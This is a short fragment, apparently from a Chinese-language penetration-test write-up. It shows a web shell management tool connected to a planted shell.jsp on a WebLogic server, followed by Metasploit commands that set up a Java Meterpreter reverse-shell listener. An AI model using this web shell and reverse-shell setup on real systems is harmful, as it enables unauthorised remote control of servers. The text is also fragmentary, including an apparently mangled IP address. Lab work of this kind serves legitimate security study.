 URL: http://192.168.111.80:7001/uddiexplorer/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 92.168.111.129 Port: 4444 Meterpreter Shell
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
状态